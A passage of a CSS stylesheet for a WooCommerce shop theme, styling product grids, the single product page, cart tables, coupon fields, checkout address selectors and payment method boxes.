    font-size: inherit;
    color: inherit;
    opacity: 1;
}
.woocommerce ins,
.woocommerce ul.products li.product .price ins,
.woocommerce div.product p.price ins, 
.woocommerce div.product span.price ins {
    text-decoration: none;
    font-weight: inherit;
    color: var(--color-error);
}
.woocommerce del,
.woocommerce ul.products li.product .price del,
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del {
    font-weight: inherit;
    text-decoration: line-through;
    color: var(--color-gray);
    opacity: var(--opacity);
    position: relative;
}
.woocommerce del > .amount,
.woocommerce ul.products li.product .price del > .amount,
.woocommerce div.product p.price del > .amount, 
.woocommerce div.product span.price del > .amount {
    display: inline;
}

.woocommerce ul.products li.product .woocommerce-LoopProduct-link {
    text-decoration: none !important;
    box-shadow: none !important;
    display: block;
    position: relative;
    z-index: 1;
}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .price * {
    padding: 0;
    margin: 0;
    float: none;
    clear: both;
    color: inherit;
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit;
    text-transform: inherit;
    transition: none;
    opacity: 1;
}
.woocommerce ul.products li.product form.cart {
    display: none !important;
}
.woocommerce ul.products li.product {
    --spacing: var(--spacing-sm);
    text-align: center;
}
.woocommerce ul.products li.product .caption:not(:first-child) {
    padding-top: var(--spacing-xs);
}
.woocommerce ul.products li.product .caption > *:not(:first-child) {
    margin-top: var(--spacing-3xs);
}
.woocommerce ul.products li.product .caption .woocommerce-loop-product__title {
    font-size: var(--font-size-xl);
}
.woocommerce ul.products li.product .caption .entry-category {
    font-size: var(--font-size-body-sub);
    letter-spacing: var(--letter-spacing);
    text-transform: uppercase;
    color: var(--color-gray);
}
.woocommerce ul.products li.product .caption .entry-price .price {
    color: inherit;
}
.woocommerce ul.products li.product .caption .entry-price .price del,
.woocommerce ul.products li.product .caption .entry-price .price ins {
    display: block;
    white-space: nowrap;
}
.woocommerce ul.products li.product .cover {
    position: relative;
    overflow: hidden;
    background: var(--color-black);
}
.woocommerce ul.products li.product .cover .object-fit:before {
    padding-bottom: 100%;
}
.woocommerce ul.products li.product .cover .object-fit > * {
    display: block !important;
    width: 100% !important;
    height: 100% !important;
    min-width: 0 !important;
    max-width: none !important;
    min-height: 0 !important;
    max-height: none !important;
    margin: 0 auto !important;
    will-change: opacity, transform;
    transition: transform 1.3s cubic-bezier(.165, .84, .44, 1);
}
.woocommerce ul.products li.product .cover .object-fit > * + * {
    opacity: 0;
    z-index: 1;
}
.woocommerce ul.products li.product:hover .cover .object-fit > * {
    transform: scale(1.07, 1.07);
}
.woocommerce ul.products li.product:hover .cover .object-fit > *:first-child:not(:last-child) {
    opacity: 0;
}
.woocommerce ul.products li.product:hover .cover .object-fit > * + * {
    opacity: 1;
}
.woocommerce ul.products li.product.outofstock .cover .object-fit > * {}

.woocommerce ul.products li.product .entry-wishlist {
    width: auto;
    position: absolute;
    z-index: 1;
    top: var(--spacing);
    right: var(--spacing);
}
.woocommerce ul.products li.product .soldout {
    color: var(--color-error);
}

.product-container {
    position: relative;
}
.product-container + .product-container {
    margin-top: var(--spacing-lg) !important;
}
.product-container.type-grid .woocommerce ul.products {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(3,1fr);
    grid-gap: var(--spacing-lg);
    grid-auto-flow: dense;
}

.category-container {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    grid-gap: var(--spacing-2xs) var(--spacing-md);
    justify-content: center;
    text-transform: uppercase;
}
.category-container a {
    color: inherit;
    text-decoration: none;
    display: inline-block;
    vertical-align: top;
}
.category-container a.active {
    box-shadow: var(--cta-shadow);
}

@media (max-width:1279px) {

    .product-container.type-grid .woocommerce ul.products {
        grid-gap: var(--spacing-md);
    }
    .product-container + .product-container {
        margin-top: var(--spacing-md) !important;
    }
    
}

@media (max-width:991px) {

    .product-container.type-grid .woocommerce ul.products {
        grid-template-columns: 100%;
    }
    
}

/*========== SINGLE PRODUCT ==========*/
#single-product .woocommerce-notices-wrapper {
    width: calc(100% - var(--spacing-container)*2);
    max-width: calc(100% - var(--spacing-container)*2);
    margin: 0 auto;
}
#single-product .woocommerce-notices-wrapper > * {
    margin: 0 !important;
}
#single-product .woocommerce-notices-wrapper > *:first-child {
    margin-top: var(--header-height) !important;
}
#single-product .woocommerce-notices-wrapper > *:not(:last-child) {
    margin-bottom: var(--spacing-2xs) !important;
}
#single-product .woocommerce-notices-wrapper > .woocommerce-error:last-child, 
#single-product .woocommerce-notices-wrapper > .woocommerce-info:last-child, 
#single-product .woocommerce-notices-wrapper > .woocommerce-message:last-child {
    margin-bottom: var(--spacing-sm) !important;
}

#single-product .summary {
    margin: 0;
    padding: 0;
    float: none;
    clear: both;
    position: relative;
    width: 100%;
    text-align: left;
}

#single-product form.cart > * {
    width: 100%;
}
#single-product form.cart .woocommerce-variation-add-to-cart {
    display: block;
}
#single-product form.cart .woocommerce-variation-add-to-cart > * {
    width: 100%;
}
#single-product form.cart .woocommerce-variation-add-to-cart > *:not(:first-child) {
    margin-top: var(--spacing-md);
}
#single-product form.cart .variations tr:not(:first-child) {
    margin-top: var(--spacing-sm);
}
#single-product form.cart .variations tr {
    display: block !important;
}
#single-product form.cart .variations tr > * {
    margin: 0;
    width: auto !important;
    text-align: left;
}
#single-product form.cart .variations tr > *:not(:last-child) {
    margin-bottom: var(--spacing-2xs);
}
#single-product form.cart .variations .label > .sizeguide-ctrl {
    display: inline-block;
    line-height: normal;
    margin-left: auto;
    text-decoration: none;
    box-shadow: var(--cta-shadow);
    transition: var(--transition);
}
#single-product form.cart .variations .label > .sizeguide-ctrl:hover {
    opacity: var(--opacity);
}

#single-product .cta-container {
    display: flex;
    justify-content: flex-start;
    flex-wrap: nowrap;
    grid-gap: var(--spacing-2xs);
}
#single-product .cta-container > * {
    margin: 0;
}
#single-product .cta-container .button {
    padding: 0 !important;
    width: auto !important;
    min-width: 0 !important;
    height: auto !important;
    min-height: 0 !important;
    border: 0 !important;
    background: none !important;
    color: inherit !important;
    font-family: var(--font-head) !important;
    font-size: var(--font-size-h2) !important;
    line-height: var(--line-height-h) !important;
    text-transform: none !important;
    overflow: visible !important;
}
#single-product .cta-container .button:hover {
    opacity: var(--opacity) !important;
}
#single-product .cta-container .quantity-container {
    width: 100px !important;
    min-width: 100px !important;
}

#single-product form.cart > *:not(:first-child),
#single-product form.cart > *[data-product_id] > *:not(:first-child),
#single-product form.cart .single_variation_wrap > *:not(:first-child),
#product-summary .summary > *:not(:first-child),
#product-summary .entry-cart > *:not(:first-child) {
    margin-top: var(--spacing-md);
}
#single-product form.cart > *[data-product_id] > .single_variation_wrap:not(:first-child) {
    margin-top: var(--spacing-xl);
}

#product-summary {
    padding-left: var(--spacing-container);
    padding-right: var(--spacing-container);
}
#product-summary .entry-header {
    position: relative;
    padding-right: 38px;
}
#product-summary .entry-header .entry-category {
    font-size: var(--font-size-xs);
    letter-spacing: var(--letter-spacing);
    text-transform: uppercase;
    color: var(--color-gray);
}
#product-summary .entry-header .entry-title {
    font-family: var(--font-head);
    font-size: var(--font-size-h2);
    line-height: var(--line-height-h);
    letter-spacing: var(--letter-spacing);
    text-transform: uppercase;
    color: inherit;
}
#product-summary .entry-header .entry-desc {
    /* font-size: var(--font-size-lg);
    letter-spacing: var(--letter-spacing); */
    color: inherit;
}
#product-summary .entry-header .entry-wishlist {
    margin: 0 !important;
    position: absolute;
    z-index: 3;
    bottom: 0;
    right: 0;
    width: auto;
    height: var(--font-size-h3);
    line-height: var(--line-height-h);
    display: flex;
    align-items: center;
}
#product-summary .entry-header .entry-price {
    font-size: var(--font-size-title);
    line-height: var(--line-height-h);
    letter-spacing: var(--letter-spacing);
}
#product-summary .entry-header .entry-price .price:empty {
    display: none;
}
#product-summary .entry-header > * {
    margin: 0;
}
#product-summary .entry-header > *:not(:first-child) {
    margin-top: var(--spacing-3xs);
}
#product-summary .entry-header > .entry-price:not(:first-child) {
    margin-top: var(--spacing-md);
}

#product-gallery .entry-gallery {
    position: relative;
    width: 100%;
}
#product-gallery .entry-gallery .object-fit:before {
    padding-bottom: 100%;
}

.sizeguide-table {
    width: 100%;
}
.sizeguide-table tr > * {
    font-weight: normal;
    font-size: var(--font-size-body);
    line-height: normal;
    letter-spacing: var(--letter-spacing);
    text-align: center;
    padding: var(--spacing-2xs) var(--spacing-3xs);
    border-bottom: 1px solid;
}
.sizeguide-table thead tr > * {
    text-transform: uppercase;
}
.sizeguide-table thead tr:first-child > * {
    padding-top: 0;
}
.sizeguide-table tbody tr > * {
    border-color: rgba(var(--rgb),var(--opacity-light));
}
.sizeguide-table tbody tr:last-child > * {
    padding-bottom: 0;
    border-bottom: 0;
}

@media (min-width:992px) {
    
    #single-product .summary {
        width: 100%;
    }

    #single-product .product-layout {
        position: relative;
        display: grid;
        grid-template-columns: calc(100% - 540px) 1fr;
    }
    #single-product .product-layout > #product-gallery,
    #single-product .product-layout > #product-summary {
        width: 100%;
        height: -webkit-max-content;
        height: -moz-max-content;
        height: max-content;
        position: -webkit-sticky;
        position: sticky;
        top: 0;
    }
    #single-product .product-layout > #product-gallery {
        grid-column: 1;
    }
    #single-product .product-layout > #product-summary {
        grid-column: 2;
        padding-top: calc(var(--header-height) + var(--spacing-md));
        padding-left: var(--spacing-md);
    }

    #product-gallery .entry-gallery .swiper-wrapper {
        transform: none !important;
        width: 100% !important;
        flex-wrap: wrap;
        flex-direction: column;
    }
    #product-gallery .entry-gallery .swiper-slide {
        width: 100% !important;
        opacity: 1 !important;
        pointer-events: auto !important;
    }
    #product-gallery .entry-gallery *[class*="swiper-button-"] {
        display: none !important;
    }
    
}

@media (max-width:991px) {

    #single-product .product-layout > *:not(:first-child),
    #single-product form.cart > *:not(:first-child),
    #single-product form.cart > *[data-product_id] > *:not(:first-child),
    #single-product form.cart .single_variation_wrap > *:not(:first-child),
    #product-summary .summary > *:not(:first-child),
    #product-summary .entry-cart > *:not(:first-child) {
        margin-top: var(--spacing-sm);
    }

}

/*========== CHECKOUT ==========*/
.woocommerce a.remove {
    margin: 0 auto !important;
	background: none !important;
    border: 0 !important;
    border-radius: 0 !important;
    box-shadow: none !important;
	color: inherit !important;
    opacity: 1;
	width: auto;
	height: auto;
    font: inherit;
    font-size: 0;
	line-height: 1;
}
.woocommerce a.remove:before {
    font-family: 'iconfont';
    content: "\e947";
    font-size: var(--font-size-xs);
    font-weight: bold;
    color: inherit;
}
.woocommerce a.remove:hover {
	color: inherit !important;
    opacity: 1 !important;
}

.woocommerce table.shop_table {
	margin: 0;
	border: 0;
	border-radius: 0;
    border-spacing: 0;
    font-size: var(--font-size-body);
    text-transform: none;
}
.woocommerce table.shop_table small {
    font-weight: inherit;
}
.woocommerce table.shop_table a:hover {
    color: inherit;
}
.woocommerce table.shop_table tr > * {
    border: 0;
    border-bottom: 1px solid var(--color-border);
	padding: var(--spacing-sm) 0;
}
.woocommerce table.shop_table tr > *:not(:last-child) {
	padding-right: var(--spacing-xs);
}
.woocommerce table.shop_table > *:first-child > *:first-child > * {
    padding-top: 0;
}
.woocommerce table.shop_table thead tr > *, 
.woocommerce table.shop_table tbody tr > *, 
.woocommerce table.shop_table tfoot tr > * {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
	line-height: inherit;
    text-transform: none;
    vertical-align: top;
    color: inherit;
}
.woocommerce table.shop_table thead tr > * {
    text-transform: uppercase;
    padding-bottom: var(--spacing-2xs);
}
.woocommerce table.shop_table .product-remove {
	width: 1%;
    padding-right: 0;
}
.woocommerce table.shop_table .product-remove a.remove {
    display: inline-block;
    line-height: inherit;
    box-shadow: none !important;
}
.woocommerce table.shop_table .product-thumbnail {
	width: calc(100px + var(--spacing-sm));
    padding-right: 0;
}
.woocommerce table.shop_table .product-thumbnail img {
    margin: 0;
	display: block;
    width: 100%;
    height: auto;
    aspect-ratio: 10/13;
    -o-object-fit: contain;
    object-fit: contain;
    -o-object-position: center;
    object-position: center;
    background: var(--color-black);
}
.woocommerce table.shop_table .product-quantity .quantity-container {
    margin: 0 auto;
}
.woocommerce table.shop_table .product-quantity .quantity {
    width: 80px;
}
.woocommerce table.shop_table .variation {
    margin: 0;
    width: 100%;
}
.woocommerce table.shop_table:not(.shop_table_responsive) tr > *:last-child {
    text-align: right;
}

.woocommerce table.cart td.actions {
    position: relative;
}
.woocommerce table.cart td.actions .coupon {
	display: flex;
	align-items: baseline;
    grid-gap: 0 var(--spacing-3xs);
	width: calc(50% - var(--spacing-container));
	max-width: 100%;
}
.woocommerce table.cart td.actions .coupon:before,
.woocommerce table.cart td.actions .coupon:after {
    display: none !important;
}
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce form.checkout_coupon .form-row input.input-text {
	flex: 1;
    width: 100%;
    font-size: var(--font-size-body);
	text-align: left;
    text-transform: none;
    font-weight: normal;
    height: var(--input-height);
	margin: 0;
    padding: var(--spacing-3xs) 0;
    border: 0;
    border-bottom: 1px solid rgba(var(--rgb),var(--opacity-light));
    border-radius: 0;
}
.woocommerce table.cart td.actions .coupon .input-text:-ms-input-placeholder,
.woocommerce form.checkout_coupon .form-row input.input-text:-ms-input-placeholder {
    font-weight: var(--font-weight-body) !important;
    font-size: inherit !important;
    text-transform: none !important;
    color: var(--color-gray) !important;
    opacity: 1 !important;
}
.woocommerce table.cart td.actions .coupon .input-text::-webkit-input-placeholder,
.woocommerce form.checkout_coupon .form-row input.input-text::-webkit-input-placeholder {
    font-weight: var(--font-weight-body) !important;
    font-size: inherit !important;
    text-transform: none !important;
    color: var(--color-gray) !important;
    opacity: 1 !important;
}
.woocommerce table.cart td.actions .coupon .input-text::-moz-placeholder,
.woocommerce form.checkout_coupon .form-row input.input-text::-moz-placeholder {
    font-weight: var(--font-weight-body) !important;
    font-size: inherit !important;
    text-transform: none !important;
    color: var(--color-gray) !important;
    opacity: 1 !important;
}
.woocommerce table.cart td.actions .coupon .button,
.woocommerce form.checkout_coupon .button,
.woocommerce table.cart td.actions [name="update_cart"] {
    justify-content: center;
    text-align: center;
}

.woocommerce .woocommerce-form-coupon-toggle > *:last-child {
    margin-bottom: var(--spacing-md);
}
.woocommerce .woocommerce-form-coupon {
    display: grid;
    grid-template-columns: 1fr auto;
    grid-gap: 0 var(--spacing-3xs);
    align-items: flex-start;
    width: calc(50% - var(--spacing-container)/2);
    margin: 0 0 var(--spacing-lg) !important;
    text-transform: none;
}
.woocommerce .woocommerce-form-coupon > * {
    grid-column: span 2;
}
.woocommerce .woocommerce-form-coupon > p:not(.form-row) {
	width: 100%;
	margin-bottom: var(--spacing-2xs);
}
.woocommerce .woocommerce-form-coupon .form-row {
    width: auto !important;
	margin: 0 !important;
	padding: 0 !important;
    float: none !important;
}
.woocommerce .woocommerce-form-coupon .form-row-first {
    grid-column: 1;
}
.woocommerce .woocommerce-form-coupon .form-row-last {
    grid-column: 2;
    justify-self: end;
}

.woocommerce .cart-collaterals {
    margin-top: var(--spacing-lg);
}
.woocommerce .cart-collaterals .cart_totals > h2 {
    font-weight: normal;
    font-size: var(--font-size-title);
    line-height: var(--line-height-title);
    text-transform: uppercase;
    color: inherit;
    margin-bottom: var(--spacing-sm);
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table,
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody,
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr,
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr > * {
    display: block;
    margin: 0;
    padding: 0 !important;
    border: 0 !important;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table {
    margin: 0 !important;
    padding: 0 !important;
    border-bottom: 0 !important;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr {
    display: flex;
    flex-wrap: wrap;
    grid-gap: var(--spacing-xs);
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr:not(:last-child) {
    margin-bottom: var(--spacing-xs) !important;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr > * {
    width: auto;
    text-align: left;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr > *:last-child {
    text-align: right;
    margin-left: auto;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr > *:not(:last-child) {
    padding-right: var(--spacing-2xs);
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr > *:before {
    display: none !important;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.shipping > * {
    width: 100%;
    font-weight: inherit;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.shipping > *:last-child {
    text-align: left !important;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.shipping > *:not(:last-child) {
    padding-right: 0;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.shipping > td ul#shipping_method .amount {
    font-weight: inherit;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.shipping .woocommerce-shipping-destination:not(:first-child) {
    margin-top: 0;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.shipping .shipping-calculator-button {
    text-decoration: none;
    background: none;
    font-size: var(--font-size-body);
    box-shadow: var(--cta-shadow);
    color: inherit;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.shipping .shipping-calculator-form .form-row:not(:last-child) {
    margin-bottom: var(--spacing-2xs) !important;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.shipping .shipping-calculator-form [type="submit"] {
    margin: var(--spacing-2xs) 0 0;
    width: 100%;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.shipping > th {
    display: none !important;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.shipping > td {
    display: grid;
    grid-template-columns: 100%;
    grid-gap: var(--spacing-3xs);
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.shipping > td:before {
    content: attr(data-title);
    display: block !important;
    grid-row: 1;
    width: 100%;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.shipping > td > *{
    grid-column: unset !important;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.order-total {
    margin-top: var(--spacing-sm) !important;
    padding-top: var(--spacing-sm) !important;
    border-top: 1px solid !important;
    align-items: baseline;
    font-size: var(--font-size-body);
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr > th,
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.shipping > td:before,
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.order-total {
    font-weight: normal !important;
    text-transform: uppercase;
    color: inherit;
}
.woocommerce .cart-collaterals .cart_totals > table.shop_table > tbody > tr.order-total {
    font-size: var(--font-size-md);
}

.woocommerce .cart-collaterals .cross-sells > *:not(:first-child) {
    margin-top: var(--spacing-sm);
}
.woocommerce .cart-collaterals .cross-sells ul.products {
    display: block;
}
.woocommerce .cart-collaterals .cross-sells ul.products li.product:not(:first-child) {
    margin-top: var(--spacing-sm) !important;
    padding-top: var(--spacing-sm) !important;
    border-top: 1px solid var(--color-border) !important;
}
.woocommerce .cart-collaterals .cross-sells ul.products li.product .woocommerce-LoopProduct-link {
    display: grid;
    grid-template-columns: 100px 1fr;
    grid-gap: var(--spacing-sm);
    align-items: center;
    text-align: left;
}
.woocommerce .cart-collaterals .cross-sells ul.products li.product .woocommerce-LoopProduct-link > .cover {
    grid-row: 1;
    grid-column: 1;
}
.woocommerce .cart-collaterals .cross-sells ul.products li.product .woocommerce-LoopProduct-link > .caption {
    grid-row: 1;
    grid-column: 2;
}
.woocommerce .cart-collaterals .cross-sells ul.products li.product .woocommerce-LoopProduct-link .woocommerce-loop-product__title {
    height: auto;
    min-height: 0;
}
.woocommerce .cart-collaterals .cross-sells ul.products li.product .woocommerce-LoopProduct-link .price {
    justify-content: flex-start;
}
.woocommerce .cart-collaterals .cross-sells ul.products li.product .tags {
    display: none !important;
}

.woocommerce-shipping-totals.shipping > * {
    vertical-align: top;
}

.woocommerce .wc-proceed-to-checkout {
	text-align: center;
	margin-top: var(--spacing-sm);
}
.woocommerce .wc-proceed-to-checkout .button {
    width: 100% !important;
}
.woocommerce .wc-proceed-to-checkout > *:not(:first-child) {
    margin-top: var(--spacing-2xs);
}
.woocommerce .wc-proceed-to-checkout > .cart_note {
    text-align: left !important;
}

.woocommerce .woocommerce-cart-form {
    margin: 0;
}
.woocommerce .woocommerce-cart-form:not(:first-child) {
    margin-top: var(--spacing-lg);
}

.woocommerce-checkout .woocommerce-shipping-fields + .woocommerce-additional-fields {
    margin-top: 0;
}
.woocommerce-checkout #customer_details {
	margin-bottom: var(--spacing-lg);
}
.woocommerce-checkout #customer_details h3,
.woocommerce-checkout #order_review_heading,
.woocommerce-checkout #customer_details .woocommerce-account-fields .create-account .woocommerce-form__label-for-checkbox {
    font-family: inherit;
    font-weight: normal;
    font-size: var(--font-size-title);
    line-height: var(--line-height-title);
    text-transform: uppercase;
    color: inherit;
    margin-bottom: var(--spacing-sm);
}
.woocommerce-checkout #ship-to-different-address .woocommerce-form__label-for-checkbox > .woocommerce-form__input-checkbox + span:before, 
.woocommerce-checkout #ship-to-different-address .woocommerce-form__label-for-checkbox > .woocommerce-form__input-checkbox + span:after,
.woocommerce-checkout #customer_details .woocommerce-account-fields .create-account .woocommerce-form__label-for-checkbox > .woocommerce-form__input-checkbox + span:before, 
.woocommerce-checkout #customer_details .woocommerce-account-fields .create-account .woocommerce-form__label-for-checkbox > .woocommerce-form__input-checkbox + span:after,
.woocommerce-checkout #customer_details .woocommerce-account-fields .create-account .woocommerce-form__label-for-checkbox + span:before,
.woocommerce-checkout #customer_details .woocommerce-account-fields .create-account .woocommerce-form__label-for-checkbox + span:after {
    margin: 0;
}
.woocommerce-checkout #customer_details .woocommerce-account-fields {
    margin-top: var(--spacing-lg);
}
.woocommerce-checkout #customer_details .woocommerce-account-fields .create-account:not(.form-row) {
    margin-top: var(--spacing-xs) !important;
}
.woocommerce-checkout #customer_details .woocommerce-account-fields .create-account > .form-row {
    width: 100% !important;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
}
.woocommerce-checkout #customer_details .woocommerce-account-fields .create-account.form-row,
.woocommerce-checkout #customer_details .woocommerce-account-fields .create-account > .form-row-last {
    margin-bottom: 0 !important;
}

.options_container {
    position: relative;
    margin: 0;
    width: 100%;
    float: none;
} 
.options_container > br {
    display: none;
}

.saved_address_options {
    overflow: auto;
}

.billing_addresses_container:not(:first-child),
.shipping_addresses_container:not(:first-child) {
    margin-top: var(--spacing-md);
}
.billing_addresses_container > *:not(:first-child),
.shipping_addresses_container > *:not(:first-child) {
    margin-top: var(--spacing-sm);
}

.address_container_billing, 
.address_container_shipping {
    position: relative;
    margin: 0;
    padding: var(--spacing-sm);
    width: 100%;
    float: none;
    border: 1px solid var(--color-border);
    border-radius: var(--radius);
    display: grid;
    grid-template-columns: auto 1fr;
    grid-gap: var(--spacing-sm) var(--spacing-md);
    grid-auto-flow: dense;
    align-items: baseline;
}
.address_container_billing > .single_address, 
.address_container_shipping > .single_address {
    grid-row: 1;
    grid-column: 1 / span 2;
}
.address_container_billing > .billing_address_edit_delete, 
.address_container_shipping > .shipping_address_edit_delete {
    grid-column: 1;
}
.address_container_billing > .bill_to_this_address_button, 
.address_container_shipping > .ship_to_this_address_button, 
.address_container_billing > .billing_to_this_address, 
.address_container_shipping > .shipping_to_this_address {
    grid-column: 2;
    justify-self: flex-end;
}

#bill_to_new_address_button, 
#ship_to_new_address_button {
    display: inline-block;
    vertical-align: top;
    line-height: normal;
    white-space: nowrap;
    box-shadow: var(--cta-shadow);
    text-transform: none;
    margin: 0;
}
#bill_to_new_address_button:not(:hover), 
#ship_to_new_address_button:not(:hover) {
    opacity: var(--opacity);
}
#bill_to_new_address_button:not(:first-child), 
#ship_to_new_address_button:not(:first-child) {
    margin-top: var(--spacing-2xs);
}
p.single_address {
    margin: 0;
    height: auto;
    font-size: inherit;
    white-space: normal;
    text-overflow: clip;
    overflow: visible;
}
.bill_to_this_address_button, 
.ship_to_this_address_button, 
.billing_to_this_address, 
.shipping_to_this_address {
    margin: 0;
    height: auto;
    text-align: inherit;
}
.billing_address_selected, 
.shipping_address_selected, 
#bill_here_button, 
#ship_here_button {
    font-size: inherit;
    display: block;
    width: auto;
    padding: 0;
}
.billing_address_selected, 
.shipping_address_selected {
    font-weight: normal;
    text-transform: uppercase;
}
.billing_address_selected .dashicons, 
.shipping_address_selected .dashicons {
    display: none;
}
#bill_here_button, 
#ship_here_button {
    padding: 0 !important;
    width: auto !important;
    min-width: 0 !important;
    height: auto !important;
    color: inherit !important;
    background: none !important;
    border: 0 !important;
    border-radius: 0 !important;
    display: inline !important;
    vertical-align: baseline !important;
    line-height: normal !important;
    font-weight: inherit !important;
    font-size: inherit !important;
}
.billing_address_edit_delete, 
.shipping_address_edit_delete {
    margin: 0;
    line-height: normal;
    text-transform: uppercase;
    justify-content: flex-start;
}
#bill_here_button, 
#ship_here_button,
.billing_address_edit_delete > a, 
.shipping_address_edit_delete > a {
    box-shadow: var(--cta-shadow) !important;
}
#bill_here_button:hover, 
#ship_here_button:hover,
.billing_address_edit_delete > a:hover, 
.shipping_address_edit_delete > a:hover {
    opacity: var(--opacity);
}
.billing_address_edit_delete > *:not(:last-child), 
.shipping_address_edit_delete > *:not(:last-child) {
    margin-right: var(--spacing-md);
}

.woocommerce table.shop_table:not(.shop_table_responsive) tr > * {
}
.woocommerce table.shop_table:not(.shop_table_responsive) tr > *:last-child {
	text-align: right;
}
.woocommerce table.shop_table:not(.shop_table_responsive) tbody tr > * {
    vertical-align: middle;
}
.woocommerce table.shop_table:not(.shop_table_responsive) tr > th,
.woocommerce table.shop_table:not(.shop_table_responsive) tfoot > tr.order-total,
.woocommerce table.shop_table:not(.shop_table_responsive).order_details tfoot > tr:last-child {
    font-weight: normal;
    color: inherit;
}
.woocommerce table.shop_table:not(.shop_table_responsive) tfoot > tr.order-total,
.woocommerce table.shop_table:not(.shop_table_responsive).order_details tfoot > tr:last-child {
    font-size: var(--font-size-md);
}
.woocommerce table.shop_table:not(.shop_table_responsive) .product-quantity, 
.woocommerce table.shop_table:not(.shop_table_responsive) .product-subtotal, 
.woocommerce table.shop_table:not(.shop_table_responsive) .product-total {
    white-space: nowrap;
}
.woocommerce table.shop_table:not(.shop_table_responsive) .product-thumbnail {
    width: calc(70px + var(--spacing-sm));
}
.woocommerce table.shop_table:not(.shop_table_responsive) .product-name-wrap {
    display: grid;
    grid-template-columns: 70px 1fr;
    grid-gap: 0 var(--spacing-sm);
    grid-auto-flow: dense;
    align-items: center;
}
.woocommerce table.shop_table:not(.shop_table_responsive) .product-name-wrap > *:not(.img) {
    grid-column: 2;
}
.woocommerce table.shop_table:not(.shop_table_responsive) .product-name-wrap > .img + .name:last-child {
    grid-row: 1 / span 3;
}
.woocommerce table.shop_table:not(.shop_table_responsive) .product-name-wrap > .img {
    grid-column: 1;
    grid-row: 1 / span 3;
}
.woocommerce table.shop_table:not(.shop_table_responsive) .product-name-wrap > .img > img {
    display: block;
    width: 100%;
    height: auto;
}
.woocommerce table.shop_table:not(.shop_table_responsive) .product-name-wrap > h3 {
    align-self: flex-end;
}
.woocommerce table.shop_table:not(.shop_table_responsive) .product-name-wrap > .product-quantity {
    align-self: flex-start;
}

.woocommerce #order_review > *:not(:last-child) {
    margin-bottom: var(--spacing-lg);
}

.woocommerce ul#shipping_method li {
    position: relative;
    line-height: inherit;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    max-width: 100%;
    margin: 0 0 var(--spacing-3xs);
}
.woocommerce ul#shipping_method li:last-child {
    margin-bottom: 0;
}
.woocommerce ul#shipping_method .amount {
    font-weight: inherit;
    white-space: nowrap;
}
.woocommerce .woocommerce-shipping-destination:not(:first-child) {
    margin-top: 15px;
}

.woocommerce-checkout #order_review .ppc-button-wrapper {
    line-height: 0;
    width: 100%;
    max-width: 100%;
}
.woocommerce-checkout #order_review > .woocommerce-checkout-payment:not(:last-child) {
    margin-bottom: var(--spacing-sm);
}
.woocommerce-checkout #order_review > .woocommerce-checkout-payment + .ppc-button-wrapper {
    margin-bottom: var(--spacing-sm-minus);
}
.woocommerce-checkout #order_review > .woocommerce-checkout-payment + .ppc-button-wrapper > #ppc-button-ppcp-gateway {
    padding-bottom: var(--spacing-sm);
}
.woocommerce-checkout #order_review ul#shipping_method li {
    margin-left: auto;
}

.woocommerce .cart-empty {
    background: none !important;
    padding: 0 !important;
    color: inherit !important;
}
.woocommerce .cart-empty,
.woocommerce .cart-empty + .return-to-shop {
    text-align: center;
}
.woocommerce .return-to-shop:not(:first-child) {
    margin-top: var(--spacing-lg);
}

.payment_box:not(:first-child) {
    margin-top: var(--spacing-sm);
}

.wc_payment_method {
    position: relative;
    line-height: 1;
}
.wc_payment_method:not(:last-child) {
    margin-bottom: var(--spacing-2xs);
}
.wc_payment_method label,
#omise_cc_form .omise-remember-card > label {
    position: relative;
    display: inline-block;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.wc_payment_method input[type="radio"] + label img,
.wc_payment_method input[type="checkbox"] + label img,
#omise_cc_form .omise-remember-card input[type="radio"] + label img,
#omise_cc_form .omise-remember-card input[type="checkbox"] + label img {
    margin: 1px 5px;
}

#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
	border-radius: 0;
    background: none;
    margin: var(--spacing-sm) 0 0;
}
#add_payment_method #payment a, 
